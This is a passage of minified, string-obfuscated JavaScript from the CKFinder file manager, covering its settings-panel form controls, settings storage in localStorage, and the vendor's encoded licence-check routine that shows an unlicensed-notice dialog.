3$!2693ux-;953::\x18\\@RTGF\x17\x04\b\t\x0e\x04\x02\x02\v\x15\x03OQ\x0f\x0eKW\x11\rT\v\x10\x1c\x1d\x1ahnngaw&zu+*}ma{j-3ih)5\x7fc6o{wix>b]\x03\x02GEQG\nX[O]ICZ\x02V^QFG\x18LXWT\x07\x19HOKZb\x7f")),events:s}),placeholder:i.lang.files.filterPlaceholder,value:o})}),i.on(S("\x16qwu~~n'mzLDAWAA"),function(){o=""},null,null,5)}function r(){var e,t,n=-1;return navigator.appName==S("\x17UpyisnqyT\x01kMP@TIM]\nnT]B@BT@")&&(e=navigator.userAgent,t=new RegExp(S("\x16ZKP_;4F.2\x19|Y\x12\bX}\t\x18\x04\x13vW\x1d\x02R\x19")),null!==t.exec(e)&&(n=parseFloat(RegExp.$1))),9===n}return i}),CKFinder.define(S("!ahbLHCM[\x05fCI[CUB\x1d`QAB^V^I\x14jT[H3n\x11&01/)/\x1f#.;"),[S("\x10d|wqgetwk\x7f"),S("\x11QXR|xs}k5Muxil\x0fcCPA\noSMD|BIZ")],function(e,t){"use strict";return t.extend({initialize:function(){this.model.set(S("6^\\"),e.uniqueId(S("%ELN\x04")))}})}),CKFinder.define(S("9N^DI\x1f|\v\x07+-  4h\x1c,'; ,:*#~\x016 !?9?*u\x1848=4\x02\x0e\x1aM\0\n\x12"),[],function(){return S('\x16+txx~p=xpR\x1c\0X_\x18\x06N\\\x07CO\fPS\r\x0e\r[]D@B\x17Q]\x07\x19GF\x03\x1f)5l* e;:ji>2<(sm3970?79/zy4:18c}\x1b\x1a_C\r\x11H\t\t\x04\x0fK\x11\x10LePQRS\x10\x14\x02\x16U\x10\x19\x14\x12\r\x11\f=#yx;%os&ekek#jfb1/.42zcj>gfpxxk[Z\x1d\x1cYXTNOA^PW\x12SR\x12\x11IH\v\x15_C\x16O[WIX\x1eB="*&\'.##uk)#).%*4s)(k(+i#"g{5)p3\x01\x03\x07\x0fD\x18\x1b[G\x05\v\t\t\x01Pe')}),CKFinder.define(S('\x1d]TfHLGAW\tjGM_GI^\x01|UEFZZRE\x18nP_LO\x12}W%")!+=\x10.->'),[S("\x18lt\x7fyom|OSG"),S('C.43":0'),S(".l{w[]PPD\x18mMSW\x13v[F\x03.&&"),S('\x1d]TfHLGAW\tjGM_GI^\x01|UEFZZRE\x18nP_LO\x12mZ45+-#\x13/"?'),S("6C]AN\x1a\x7fvxV.%'1k\x11#*8%+?)>a\x1c5%&::2%x\x1b1?87?1'N\x05\r\x17")],function(e,t,n,i,r){"use strict";return i.extend({name:S("7{Q_XW_QG\x13$67-+!"),template:r,className:S("8ZQ]\x11N[K4(,$7h%/-*!)#5"),ui:{checkbox:S("\x11{}d`b")},events:{"change input":function(){this._isExt=!0,this.model.set(S("\n}ma{j"),!!(this.ui.checkbox.is(S("1\bP\\PU\\]]"))?1:0)),this._isExt=!1},"keyup input":function(e){e.keyCode!==n.enter&&e.keyCode!==n.space||(e.preventDefault(),e.stopPropagation(),this.ui.checkbox.prop(S('D&."+"//'),!this.ui.checkbox.is(S("3\x0eV^R[R__"))).checkboxradio(S("!PFBWCT@")).trigger(S('A!+%+!"')))},checkboxradiocreate:function(){this.model.get(S("7QJ\x7fU]_RZ$"))||this.disable()},"mousedown label":function(){var e=this;setTimeout(function(){e._parent.fixFocus(),e.focus()},0)},"mouseup label":function(){var e=this;setTimeout(function(){e._parent.fixFocus(),e.focus()},0)},"focus input":function(e){e.stopPropagation()}},modelEvents:{"change:value":function(e,t){this._isExt||this.ui.checkbox.prop(S("#GMCDCLN"),t).checkboxradio(S("9H^ZO[L("))}},focus:function(){this.ui.checkbox.focus()},enable:function(){this.ui.checkbox.checkboxradio(S("0T\\RVYS")).removeAttr(S("7LXXRRY[G")).removeAttr(S("\x10p`zu8r~kxxwyy"))},disable:function(){this.ui.checkbox.checkboxradio(S("<YWL!#.&")).attr(S("\x14awuqw~~d"),-1).attr(S("3UG_V\x15]SH]_RZ$"),!0).removeClass(S("\x0fex?u{vcd"))}})}),CKFinder.define(S("\x13`pnc9ZQ]uszzR\x0evFIUJF\\LY\x04\x7fHZ[Y_U@\x1bgWSQV\x14_SI"),[],function(){return S('=\x02S!#\'/z>=zh >e ,,*<q/.hz:6:<6eV&%\x7f\t\x15L<J\0\x07\x04\0A\x03\x1fB\f\x1a\x1b\x02\x18\x10\x06\0\x10\x05Y\x17\t\x0e\x12\x13\x13\rS gwmgqohf!e{xdaa\\ppvx96xhmstrK\x7fsUD\vX\x04X[-\x14@D[YY\x0eAQ\\W\x0e\x16NM\n\x18PN\x15R\\SZ`<?ad,"zj21vl$:a>0?6t(+,#dz4,)70\x0e7\x03\x0f\x11\0F\x1a\x15K`bLMN\x19\x11\x1d\x07\x16IW\r\fEY\x15\v\b\x14\x11\x11V`nva%{z*)qp3-g{>gs\x7fap6*%9ukhtqqv@NVA\x05[ZKAOHGHJ\x12\x12RZVW^SS\x1aBA\x04A@46`ab\'%1\'j!*%%<"=rr*)lt<"y484<r97-@\\_CC\t\x12\x15O\x14\x17\x07\t\v\x1a\x14\vNM\x0e\t\x07\x1f\x10\x10\r\x01\0C\0\x03]\n\b"#$q\x7fwm4(ymig`2/\x18/xttrt9|tn <d[\x1c\x02JP\vHFEL\nVQVU\x12\x10^BG]ZXaYUO^\x1c@C\x1d~:9~d*63!&$\x07-/+#p,/o{975=5dQ\'&~"IZB\x1e\x19o')}),CKFinder.define(S("C\x07\x0e\0.&-/9c\0!+%=7 {\x063#,04</r\b6\x05\x16\x11L6\x04\x02\x0e\x07?\x03\x0e\x1b"),[S("\r{att``wzdr"),S("=TN5$0:"),S("\nHGKgatt`<Aa\x7f{7R\x7fb_rzz"),S("\x15U\\^pt\x7fyo1ROEWOAV\ttM]^BBJ]\0fXWDG\x1aeRLMSU[kWZ7"),S("\x0e{uif2W^P~v}\x7fi3I{rPMCWAV\ttM]^BBJ]\0bPVZ[\x1bRXL")],function(e,t,n,i,r){"use strict";return i.extend({name:S("\x0e]qu{|Gpbcqw}"),template:r,templateHelpers:{_:e},events:{"change input":function(e){this._isExt=!0,this.model.set(S(" WCOQ@"),t(e.currentTarget).val()),this._isExt=!1},"keyup input":function(e){e.keyCode!==n.enter&&e.keyCode!==n.space||(e.preventDefault(),e.stopPropagation(),this.$el.find(S("B**533")).each(function(){t(this).prop(S("\x1b\x7fu{|KDF"),this===e.target).checkboxradio(S("5DR^K_HT"))}),t(e.target).trigger(S("'KAKEKH")))},"focus input":function(e){e.stopPropagation()},"mousedown label":function(){var e=this;setTimeout(function(){e._parent.fixFocus(),e.focus()},0)},"mouseup label":function(){var e=this;setTimeout(function(){e._parent.fixFocus(),e.focus()},0)}},modelEvents:{"change:value":function(){this._isExt||(this.render(),this.$el.enhanceWithin())}},focus:function(){this.$el.find(S("\x11{}d`bLnxvny <")+this.model.get(S("\x12euycr"))+S(")\bv")).focus()},enable:function(){this.$el.find(S("4\\XGMM")).each(function(){t(this).checkboxradio(S("A'-%'*\"")).removeAttr(S("\x19nz~tp{EY")).removeAttr(S("*J^DO\x02TXARVYSS"))})},disable:function(){this.$el.find(S("6^VIOO")).each(function(){t(this).checkboxradio(S("/TXARVYS")).attr(S("&SIKCEHHV"),-1).attr(S("7YKSZ\x11YWL!#.& "),!0)})}})}),CKFinder.define(S("\x0fdtjg5V]Qqw~~n2JzMQNBP@U\b{L^_ECI\\\x1fbW_QVB\x19\\VN"),[],function(){return S("\x10-~rvpz)cb';ui0sACGO\x04X[\x1b\x07EKIIA\x10%\fBW_QVB\x17L@J^\x01\x1fJZ85`c*$+\"uk10qm';~?3>1u+*zy,:0(;bB\x1a\x19^D\f\x12I\x1e\b\x06\x1e\tM\x13\x12ROxz\x0f\x0eV\x1e\fW%U\x19\x1c\x1d\x17(hv-eqruak\x7f\x7fi~ ``e{|zf:7~ltxhtqq\bOCNA\t\x06LMP\x03P\fPS%9\r]C@\\YY\x18O[WIX\x03\x1d;:\x7fc/ ?g54hk76qo9%|%59#2xdg{78'\x7f\x1d\x1c\x11\x06\b\0\x05\x13\r\rWI\x1f\b\x02\n\x13\x05\x17\x17V\x0e\rH\x05\x04D\0\x07@^\x11alg#yx:(gy~bcc0\x05\x19ji3i<-7ed\x10'3n{sEBV\x1d.")}),CKFinder.define(S('#gn`NFMOY\x03`AKE]W@\x1bfSCLPT\\O\x12hV%61l\x17 *"+=\x1c"):'),[S("-[ATT@@WZDR"),S("\x11xbapdn"),S("(jamECJJB\x1e\x7f\\P@ZRK\x16i^HIWQ'2m\x15- 14g\x1a/?8$ (\x0687$"),S("%RBP]\vhgkGATT@\x1c`P[GTXN^O\x12mZ45+-#6i\x14-%/(8c* $")],function(e,t,n,i){"use strict";return n.extend({tagName:S("&CA_"),name:S("!qFH@ES{L^_ECI"),template:i,templateHelpers:{_:e},ui:{select:S("\x1fSDNFGQ")},events:{"change select":function(){this._isExt=!0,this.model.set(S("\x0ffp~fq"),t(this.ui.select).val()),this._isExt=!1;var e=this;setTimeout(function(){e.focus()},10)}},modelEvents:{"change:value":function(e,t){this._isExt||(this.ui.select.val(t),this.ui.select.selectmenu(S("\v~hh}ubz")))}},focus:function(){this.ui.select.focus()},enable:function(){this.ui.select.select(S(":^R\\\\S%")).removeAttr(S("\x1dj~BHLGA]")).removeAttr(S("\x0fqc{r9q\x7fdy{v~x")).parent().removeClass(S("C1,k4<(>.a)'<13>60"))},disable:function(){this.ui.select.select(S('?$(1"&)#')).attr(S("D1'%!'..4"),-1).attr(S("\x16vjp{6xtm~BMGG"),!0).parent().addClass(S("\x1fUH\x0fPPDRB\x05MCXMOBJT"))}})}),CKFinder.define(S("\x1ci{gT\0ahbLHCM[\x05\x7fI@^CQEW@\x1bfSCLPT\\O\x12jZ85l'+1"),[],function(){return S("0JI\x0e\x14\\B\x19TXX^P\x1dCB|(,311f319/vn9+7$sr=583jz\"!f|4*q\x0e\0\x0f\x06D\x18\x1bEH\x1f\v\x07\x19\bSM\v\nOS\x1d\x01X\x01\x19\x15\x0f\x1e\\\0\x03] ekq9'gr|f(5\x06")}),CKFinder.define(S("\x1e\\kgKM@@T\beFN^@H]\0cTFG][QD\x17oS^KN\x11k%96\x15- 1"),[S("\x1dkqDDPPGJTB"),S("\x19pjixlf"),S("'kblBBIK]\x1f|]WAYSD\x17j_OHTPX3n\x14*!25h\x1b,>?%#)\x1994%"),S('-ZJHE\x13p\x7fs_Y\\\\H\x14hXSO, 6&7j\x15"<=#%+>a\x1b5)&}0:"')],function(e,t,n,i){"use strict";return n.extend({tagName:S("#HDDBD"),name:S("0eWK@fSCLPT\\"),template:i,ui:{input:S(")CE\\XZ")},events:{"change input":function(e){this._isExt=!0,this.model.set(S("!TBHPC"),t(e.currentTarget).val()),this._isExt=!1}},modelEvents:{"change:value":function(e,t){this._isExt||this.ui.input.val(t)}},focus:function(){this.$el.find(S("\x11{}d`b")).first().focus()},enable:function(){this.ui.input.textinput(S("(LDJNAK")).removeAttr(S(";H\\\\V.%';")).removeAttr(S("/QC[R\x19Q_DY[V^X"))},disable:function(){this.ui.input.textinput(S("$AOTIKFN")).attr(S('A6"&,(#-1'),-1).attr(S("%GUAH\x07OE^OM\\TV"),!0)}})}),CKFinder.define(S("6C]AN\x1a\x7fvxV.%'1k\x11#*8%+?)>a\x1c5%&::2%x\n84<9s:0\x14"),[],function(){return S('"\x1fHDDBD\tLD^\x10\fTK\f\x12Z@\x1bXVU\\\x1aFA\x1f\0D;|b*0k*&*,&k10r`<0068k\\k17*.(}*&\x10\x04_A\x16\x04\b\0\rKJ\x05\r\0\vRR\n\tNT\x1c\x02Y\x16\x18\x17\x1e\\\0\x03] hf>&~}:(`~%blcj0lo14x\x7fy%;a`!=wk\x0e@VWVLDR\\LY\x05AD@\x0fML\x109=\x15\x16\x17UXB\x06\x1eFE\x02`(6m%125!+??)>`"1)r.)wv$,<*f~&%b@\b\x16M\x05\x11\x12\x15\x01\v\x1f\x1f\t\x1e@\x1c\x04\x14\x02S\t\bTW\x0e\x18\x16\x0e\x19@\\\x04{<"jp+pfd|o+qp,1\x1a')}),CKFinder.define(S("3w~p^V]_I\x13pQ[5-'0k\x16#3< $,?b\x18&5&!|\x06480=\x0f3>+"),[S("(\\DOI_]L_CW"),S("\x14\x7fgb}kc"),S(':xw{WQ$$0l\t*"2$,9d\x1f(:;9?5 {\x03?2/*u\b9)*6\x0e\x064\n\x01\x12'),S('"WA]R\x06kblBBIK]\x1feW^DYWC]J\x15hYIJV.&1l\x16$( -g.$8')],function(e,t,n,i){"use strict";return n.extend({tagName:S("\x16sqo"),name:S("D\x17')/,\x19.89'!7"),template:i,events:{"change input":function(e){this._isExt=!0,this.model.set(S('A4"(0#'),parseFloat(t(e.currentTarget).val())),this._isExt=!1},slidecreate:function(){this.$el.find(S(":\x15IT\x13L,(&&6h.&&-&.")).attr(S("-ZNRX\\WQM"),"0"),this.model.get(S("A+0\x01+'%$,."))||this.disable()}},modelEvents:{"change:value":function(e,t){this._isExt||this.$el.find(S("*BB][[")).val(t).slider(S("D7#!:,9#"))}},focus:function(){this.$el.find(S("#MKVR\\")).first().focus()},enable:function(){this.$el.find(S('"JJUSS')).slider(S("!GMEGJB")).removeAttr(S("C0$$.&-/3")).removeAttr(S(".NBXS\x1eP\\EVZU__"))},disable:function(){this.$el.find(S("\x1dwqPTV")).slider(S("\rjfcpp\x7fq")).attr(S("5BVZPT_YE"),-1).attr(S(")KYEL\x03KYBSQXPR"),!0)}})}),CKFinder.define(S("2GQMB\x16{r|RRY[Mo\x15'.4)'3-:e\x18)9:&>6!|\x070\"#17=(\x1b/1*\x10O\x06\f\x10"),[],function(){return S("\x19&}uxr{SDV\x03PDDNFMOS\x11\x0f\x03\x1e\x12\x0f8:\bYSP]W^\x05GF\x03\x1f)5l/%'#+h47wc!+(5?6m^\\j31/z80<-,]C\v\x17\x01\b\x15EVUE\x0f\x05\x1bPeL^\x14\x1a\x11\x19\x12\x04\x1d\rD")}),CKFinder.define(S("1qxr\\XS]K\x15vSYKS%2m\x10!12.&.9d\x1a$+8#~\x016 !?9?*\x1d)3(.\t\t\x04\x15"),[S('A/"6,))-=>.'),S("?\x03\n\x04**!#5g\x1f#.;>a\r1\"7|\x17:;'7*3/9\v7:\x17"),S('\x1c^UYIOFFV\nkHL\\FN_\x02}JDE[]SF\x19aQ\\MH\x13~VZ#* ,<\x13/"?'),S("\x1aXW[wqDDP\fiJBRDLY\x04\x7fHZ[Y_U@\x1bc_ROJ\x15i]YWP\x16('4"),S('5u|~PT_YO\x11r/%7/!6i\x14-=>""*=`\x0687$\'z\x0524<9/\n4;('),S("D\x06\r\x01!'..>b\x03 4$>6'z\x052,-35;.q\t\t\x04\x15\x10K1\x03\x1f\x1c?\x03\x0e\x1b"),S(':xw{WQ$$0l\t*"2$,9d\x1f(:;9?5 {\x03?2/*u\t=39:6\b\x07\x14'),S("3@PNC\x19zq}USZZ2n\x16&)5*&<,9d\x1f(:;9?5 {\x063#,04</\x1a,0\x15\x11L\x07\v\x11")],function(e,t,n,i,r,o,s,a){"use strict";return t.extend({name:S("\x15Erlmsu{nYmOTRuM@Q"),attributes:{"data-role":S("A!,*14($.8$9=")},tagName:S("/TXD"),template:a,childViewContainer:S("\x1f\x0eHVFIV"),className:S("1QXR\x18ERLMSU[N\x13X2.73"),collectionEvents:{"change:isEnabled":function(e,t){var n=this.children.findByModelCid(e.cid);t?n.enable():n.disable()}},events:{"focus fieldset":function(e){e.target===this.$el.find(S('D#/"$-9.8')).get(0)&&(e.preventDefault(),e.stopPropagation(),this.fixFocus(),this.focus())}},initialize:function(e){this.collection=e.model.get(S("\x15erlmsu{n"))},addChild:function(t){t.get(S("1FJDP"))!==S("#LLBCMG")&&e.CollectionView.prototype.addChild.apply(this,arguments)},getChildView:function(e){var t={checkbox:n,range:s,text:o,select:r,radio:i},a=e.get(S("E2>8,"));return t[a]||(a=S("A6&<1")),t[a]},focus:function(){var e=this.children.findByModel(this.collection.filter(function(e){return e.get(S("\x1bun[qACNF@"))&&e.get(S("B7=5#"))!==S("@)+'  (")}).shift());e&&e.focus()},fixFocus:function(){this.$(S("Dk3.e/%(9>")).removeClass(S("E3.e/%(9>"))}})}),CKFinder.define(S(" bieMKBBZ\x06gDHXBJC\x1eaV@A_Y_J\x15mUXILo\x12'70,( ;\x1f#.;"),[S("\x16TS_suxxl0vHGTW\ndF[L\x05hCABJSE[\\Zc_RO"),S("\x1b_VXvNEGQ\vhIC]EOX\x03~K[DX\\TG\x1a`^]NI\x14oXJK)/%0\x037)28\x1f#.;")],function(e,t){"use strict";return e.extend({name:S("1aV@A_Y_JlRYJ"),childView:t,collectionEvents:{focus:function(){var e=this.children.findByModel(this.collection.first());e&&e.focus()}},onShow:function(){this.$el.parent().trigger(S("2PFPWC]"))},onRender:function(){this.$el.enhanceWithin()}})}),CKFinder.define(S("\x19YPZtp{ES\rnKASKMZ\x05xIYZF^VA\x1cyZRRTJ\x15hYIJV.&"),[S("\x1c\x7f\x7f|KCMMA")],function(e){"use strict";return e.Model.extend({defaults:{type:S("=JZ85"),value:"",label:""}})}),CKFinder.define(S('8zq}USZZ2n\x0f, 0*";f\x19.89\'!7"}\x1e;13;+v\t>()71\x07\x12%\x11\v\x10\x16'),[S(")HJOFL@^T"),S("\x0eL[W{}ppd8Uv~npxm0sDVWMKAT\x07dEOIA]\0cTFG][Q")],function(e,t){"use strict";return e.Model.extend({defaults:{displayTitle:"",title:"",group:""},initialize:function(){var n=this,i=new(e.Collection.extend({model:t}));i.on(S("!AKEKAB"),function(){n.trigger(S("-MGQ_UV"))}),this.set(S("9I^HIWQ'2"),i)},getSettings:function(){var e={};return this.get(S("\x14fsclpt|o")).forEach(function(t){e[t.get(S("\x18w{vy"))]=t.get(S("@7#/1 "))}),e},forSave:function(){return{group:this.get(S("2TFZCG")),settings:this.getSettings()}}})}),CKFinder.define(S("\x1aXW[wqDDP\fiJBRDLY\x04\x7fHZ[Y_U@\x1bxYS]UI\x14oXJK)/%0\x171)5)./"),[S("?5/&&66%(:,"),S("\x13vtu|zvt~"),S("\x15U\\^pt\x7fyo1ROEWOAV\ttM]^BBJ]\0}^VVXF\x19d]MNRRZMx2.73")],function(e,t,n){"use strict";return t.Collection.extend({model:n,initialize:function(){var e=this;e.on(S("\x1fCICMC@"),e.saveToStorage,e),e.on(S("\x0fquv"),e.saveToStorage,e),e.on(S("\x19h~qrhz"),e.saveToStorage,e),e.storageKey=S("1QXR\x1bERLMSU[N"),e.dataInStorage={}},loadStorage:function(){localStorage[this.storageKey]&&(this.dataInStorage=JSON.parse(localStorage[this.storageKey]))},hasValueInStorage:function(t,n){return!e.isUndefined(this.dataInStorage[t])&&!e.isUndefined(this.dataInStorage[t].settings[n])},getValueFromStorage:function(e,t){return this.hasValueInStorage(e,t)?JSON.parse(localStorage[this.storageKey])[e].settings[t]:void 0},saveToStorage:function(){var t={};this.forEach(function(e){t[e.get(S("\x1czlpUQ"))]=e.forSave()}),e.merge(this.dataInStorage,t);try{localStorage[this.storageKey]=JSON.stringify(this.dataInStorage)}catch(e){}}})}),CKFinder.define(S(".l{w[]PPD\x18uV^NPXM\x10\x13$67-+!4g\x04%/)!=`\x168>'1'33\v<./539,"),[S("6UYZQYSS[")],function(e){"use strict";return e.Collection.extend({initialize:function(e,t){this._original=t.settings,this.listenTo(this._original,S("\x18lj\x7f}i{"),function(){var e=this._original.filter(function(e){return!!e.get(S("\x19i~hiwqGR")).filter(function(e){return e.get(S("8MCKY"))!==S("=VV$%'-")}).length});this.reset(e)})}})}),CKFinder.define(S(" bieMKBBZ\x06gDHXBJC\x1eaV@A_Y_J\x15hYIJV.&1"),[S("#QKBBZZID^H"),S("\x1c\x7f\x7f|KCMMA"),S('*hgkGATT@\x1cyZRBT\\I\x14oXJK)/%0k\x13/"?:e\x18)9:&>6!\x05=0!'),S(",neiY_VVF\x1a{X\\LV^O\x12mZ45+-#6i\n'-/'?b\x1d*$%;=3&\x05#7+;<9"),S("'kblBBIK]\x1f|]WAYSD\x17j_OHTPX3n\x0f,  *4g\x0f#'8(<*4\x027' <80+")],function(e,t,n,i,r){"use strict";function o(e){var t,n,i;for(i="",t=S("\n:>>::&&**UWUS]_]SVVRRnqsqwqsq\x7fqsq"),n=0;n<e.length;n++)i+=String.fromCharCode(t.indexOf(e[n]));return o=void 0,i}function s(s){function g(e){return m.findWhere({group:e})}function p(e,t){var n=g(e);return!!n&&n.get(S("\x13gpbcqw}h")).findWhere({name:t})}function v(e){C=new t.Model({name:S("\x12@qab~v~i"),type:S("\vnxz{\x7f\x7f"),priority:10,icon:S(".L[W\x1f@QAB^V^I"),iconOnly:!0,label:e.finder.lang.settings.title,alignment:S("/CTQ\\ZQWEA"),alwaysVisible:!0,action:function(){s.request(S('\x12cu{s{"mu|{q{'),{name:S(";OXJK)/%0")})}}),e.data.toolbar.push(C)}var m=new i,w=new r([],{settings:m});this.finder=s,s.config.id&&(m.storageKey=S("?#*$m7 23!'-8\x13")+s.config.id),m.loadStorage(),s.on(S(";]MN\x05,.#'!!"),function(){s.request(S("?0 ,&(\x7f%5-(>."),{name:S("-]JDE[]SF"),position:S("/CTQ\\ZQWEA"),closeButton:S("%RU]L"),scrollContent:!0,panelOptions:{positionFixed:!0,display:S("\x1crhzRMCZ")},view:new n({collection:w,finder:s})})},null,null,909);var y=S(s.lang.dir===S(">S43")?".ZY\vAD]ES[]_N":"\vyd4|gxbvf|q\x7fl");s.on(y,function(){s.request(S("\x17hx}~&~kmRDLW"))===S("\nFmd`")&&s.request(S("\n{mckc*~bvz"),{name:S("=MZ45+-#6")})},null,null,20),s.on(S("*[MCKC\n^BVZ\x0fERLMSU[N"),function(){w.trigger(S("\x12u{vcd"))}),s.setHandlers({"settings:define":function(t){function n(e,t){var n=i.get(S("\x10v`|ae")),r=e.get(S("\x13zt{r")),o=e.previous(S("6AYUO^"));s.fire(S(")YNXYGAWB\bP\\TXP]\x03")+n,{settings:i.getSettings(),changed:r},s),s.fire(S("\x1dmzTUKMCV\x1cD@HDLI\x17")+n+":"+r,{value:t,previousValue:o},s)}f=f||function(e){return function(t){return e.charCodeAt(t)}}(o(s.config.initConfigInfo.c));var i=g(t.group);!function(){var e=f(4)-f(0);f(4),f(0),0>e&&(e=f(4)-f(0)+33),a=e<4}(),i||(m.add({label:t.label,group:t.group}),i=g(t.group)),function(){var e={s:function(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^255&n);return t},m:92533269};c=!function(t,n,i,r,o,s){for(var a=window[e.s(S(".kPGT"))],l=i,u=r,c=o,d=s,u=33+(l*d-u*c)%33,c=l=0;c<33;c++)1==u*c%33&&(l=c);return u=t,c=n,d=new a(1e4*(212970693^e.m)),(l*s%33*u+l*(33+-1*r)%33*c)%33*12+((l*(33+-1*o)-33*(""+l*(33+-1*o)/33>>>0))*u+l*i%33*c)%33-1>=d[e.s(S("3SQ@rIPPeQUF"))]()%2e3*12+d[e.s(S("+KIXa[Z@\\"))]()}(f(8),f(9),f(0),f(1),f(2),f(3))}();var r=i.get(S("\x0fctfg}{qd"));return function(){var e=f(5)-f(1);0>e&&(e=f(5)-f(1)+33),l=e-1<=0}(),function(){d=function(e,t,n){var i=window.opener?window.opener:window.top,r=0,o=i[S("\x19vt\x7f|jvOO")][S("\x11z|gaxvu|")].toLocaleLowerCase();if(0===t){var s=S(";bJIH\x1co");o=o.replace(new RegExp(s),"")}if(1===t&&(o=("."+o.replace(new RegExp(S("\x11LdcbJ9")),"")).search(new RegExp(S("B\x1fj")+n+"$"))>=0&&n),2===t)return!0;for(var a=0;a<o.length;a++)r+=o.charCodeAt(a);return o===n&&e===r+-33*parseInt(r%100/33,10)-100*(""+r/100>>>0)}(f(7),function(e,t){var n=e-t;return 0>n&&(n=e-t+33),n}(f(4),f(0)),s.config.initConfigInfo.s)}(),e.forEach(t.settings,function(i){var o,s;i=e.extend({},{isEnabled:!0},i),s=r.findWhere({name:i.name}),s&&m.remove(s),m.hasValueInStorage(t.group,i.name)?i.value=m.getValueFromStorage(t.group,i.name):i.value=i.defaultValue,o=r.add(i),o.on(S(">\\( ,$!\x7f0&$</"),n)}),function(){u=function(e,t){for(var n=0,i=0;i<10;i++)n+=e.charCodeAt(i);for(;n>33;){var r=n.toString().split("");n=0;for(var o=0;o<r.length;o++)n+=parseInt(r[o])}return n===t
}(s.config.initConfigInfo.c,f(10))}(),m.trigger(S('A73 $2"')),function(e){function t(){return e.request(S("B3%\"#})-.\x19)*' >"),{page:S("\x1aV}tp"),name:r,id:e._.uniqueId(S("5U\\^\x14")),priority:10})}function n(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^n+4&255);return t}function i(){h=!0;var t={};t[S("\x13ypedy~\x7f")]=[S("9jVSI"),S("!OU"),"e",S("\x1b|}uw"),S("\x1dl\x7fTUCE@"),S("=U\\"),S(")melCHB_H"),"7"][S("\val~")](n)[S("8SURR")](" "),e.request(S("&WINO\x11_EAXy_`VS\\YY"),{view:new(e.Backbone.Marionette.ItemView.extend({attributes:{"data-role":S("6_]X^^N"),"data-theme":"a"===e.config.swatch?"b":"a"},template:e._.template(S('=\x02Wra17=)#zj$+9+$ u}`"+t4##7yj`~cbz]A\x0f\x06\x17\x16\x07\0\rIOUPB\x06]N'))}))({model:new e.Backbone.Model(t)}),page:S(")gJEC"),region:r})}if(!(u&&a&&d&&l)||c){var r=e._.uniqueId(S("5U\\^\x14")+(10*Math.random()).toFixed(0)+"-");if(h)return;if(!t())return void e.once(S('5FV_\\\0XNX_K%{\x0f"-+'),function(){t(),i()});i()}}(s),i.getSettings()},"settings:setValue":function(e){var t=p(e.group,e.name);t&&t.set(S("$SGK]L"),e.value)},"settings:getValue":function(t){var n;return e.isUndefined(t.name)||!t.name?g(t.group).getSettings():(n=p(t.group,t.name),n?n.get(S("D3'+=,")):"")},"settings:enable":function(e){var t=p(e.group,e.name);t&&t.set(S("\x1evSdLBFICC"),!0)},"settings:disable":function(e){var t=p(e.group,e.name);t&&t.set(S("#MVcIIKFNH"),!1)}});var C;s.on(S(")^DCALNB\v@VGPB\ruXSU"),v),s.on(S("\x10as}qy,ttvi~&n{kTHLDW"),function(){C&&C.trigger(S("5PX[LI"))})}var a,l,u,c,d,f,h=!1;return s}),CKFinder.define(S("'kblBBIK]\x1f|]WAYSD\x17jRTNI]J42m\x0e+!#+;f\x19##?:,%%!"),[S("\x1fUOFFVVEHZL"),S("\x1ay}~u}OOG")],function(e,t){"use strict";var n=t.Collection.extend({comparator:S("\x12cf|yeqmc")});return{createColumns:function(n,i){function r(e){var t=o.at(u).get(S("+_DTJ"));if(t>l)return!0;if(0===t||e.get(S(",^F@BEQF@F")).length+t<=l)return!1;var i=(2-u)*l,r=n.indexOf(e);return i>=n.reduce(function(e,t,n){return n<r?e:e+t.get(S("E5/';>(99=")).length},0)}var o=new t.Collection;e.forEach(i,function(e){o.add({column:e,groups:new t.Collection,size:0})});var s=n.reduce(function(e,t){return e+t.get(S("\x17kquih~kkS")).length},0),a=o.length,l=Math.ceil(s/a),u=0,c=s;return n.forEach(function(e){u<a-1&&r(e)&&(u+=1);var t=o.at(u);t.get(S("6PJVOKO")).push(e),t.set(S("3G\\LR"),t.get(S("0B[IQ"))+e.get(S("%UOG[^HYY]")).length),c-=e.get(S(">L(.07'024")).length}),o},createCollection:function(e){return new n(e)}}}),CKFinder.define(S('/DTJG\x15v}qQW^^N\x12jZ-1."0 5h\x1b!%98.;;#~\x15!; &y<6.'),[],function(){return S("?|5*&%!xMAu>9rGGFl%:mhz\"?fSSR`)6\x7f\x03\r\x03\x10\x17XD\x04\x03\x0fG\x18\x04\x02\x1c\x1b\x13\x04\x06\0Y\x01\x1f\x03\x14\x1cX[\x18\x1c\n\x1e-bie)vnhz}i~x i}\x7fdb.6nm*8pn5r|sz\0\\_\x01\x1a^]\x06\b@^\x05@LLJ\\\x11ON\b\x1aB_\x0633\x07\x13IL\x01J}m7, '#vCv?.\"*6nm}'6:2.fS")}),CKFinder.define(S("\x13`pnc9ZQ]uszzR\x0evFIUJF\\LY\x04\x7fEA]DRGGG\x1ae_WKNXII\x10[/5"),[],function(){return S("'\x14]N\vOAO\\C\f\x10P_S\x1bDPVHO_HJLm*':7gxM324k%9`<8> '7 \"$b=?=537+\t\x0e\fC\x19\x18lnT\x1a\x1a\n\x02M\r\x03\x11\x02\x01NV\x16\x1d\x11U\n\x12\x14\x0e\t\x1d\ntr/pljtsk|~+yd#mqc?zz}seqm8%\x16\x14ed^\x01FFBLHN\\@EE\x16FKV\nX\x12NINM\b\x18P\x1a\x05\x1c\r\x1eB=g,!75}ln'(8<v54o,/o?72iRP! c}7+N\n\x07\x1a\x17>F\f\r\x10J6L\x10\x13eyxN\0\x04\x14\x18W\x1b\x15\x1b\b\x0f@\\\x1ckg/pljtsk|~x!\x7fkntt`>{{zn:9{iu|3wIEFFJ\x18\x04AIEYN\x0e\x13UT\r\x11[G\x1a^SNKb\x1aPYD\x1ebn5';0e;:tf9;-#pEYXn $48w*66>a\x7f.-\x05\x12\x07\r\x10\x04\x12\x0e\x07\x07HK\r\x1f\x07\x0e]\x19\x1b\x17\x10\x10\x18JZ\r\b\x0e\x19_@u\t\b\vx\x7f:&n|'fjbj 